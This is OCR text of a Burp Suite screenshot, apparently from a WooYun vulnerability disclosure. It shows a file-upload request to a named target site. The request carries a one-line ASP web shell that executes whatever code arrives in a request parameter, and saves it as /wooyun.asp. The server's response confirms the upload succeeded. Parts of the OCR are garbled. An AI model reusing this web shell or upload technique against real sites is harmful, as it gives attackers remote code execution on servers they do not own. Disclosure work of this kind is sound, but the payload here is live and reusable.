 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://cw.crcga
Request
Raw Params Headers Hex
V + 慹; v! W Pi <%If Request("1")<>"" Then ExecuteGlobal(Request("1"))%>
-----------------------------7df521391150
Content-Disposition: form-data; name="filepath"
/wooyun.asp
-----------------------------7df521391150
Content-Disposition: form-data; name="Submit"
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<table width=100% border=0 cellspacing="0" cellpadding="0"><tr><td class=tablebody1 width=100% height=100% >
file upload OK, had saved to /wooyun.asp
请选择要上传的文件
<form action='/upload.asp' method='post' name="upform" onsubmit="return ValidInput()" enctype="multipart/form-data">
<input type="file" name="file">
www.wooyun.org